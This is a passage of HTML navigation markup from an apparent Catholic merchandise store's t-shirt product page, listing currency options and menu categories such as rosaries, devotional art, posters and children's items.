                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
